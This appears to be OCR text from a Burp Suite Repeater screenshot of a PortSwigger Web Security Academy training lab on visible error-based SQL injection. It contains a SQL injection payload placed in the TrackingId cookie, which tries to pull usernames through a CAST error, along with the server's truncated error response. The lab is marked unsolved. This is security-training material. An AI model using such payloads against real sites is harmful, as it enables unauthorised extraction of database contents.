 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × +
Send Cancel < > Target: https://0afd00c603d559d88376bb44003d00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afd00c603d559d88376bb44003d00a7.web-security-academy.net
3 Cookie: TrackingId=9P3Sf8MjAMamuhn1' AND 1=CAST((SELECT username FROM users) AS int)--;
session=jOOIInvReBK9u42h1Dd9dKEV3xdfsZU2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = '9P3Sf8MjAMamuhn1' AND 1=CAST((SELECT username FROM
users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'9P3Sf8MjAMamuhn1' AND 1=CAST((SELECT username FROM users) AS'. Expected char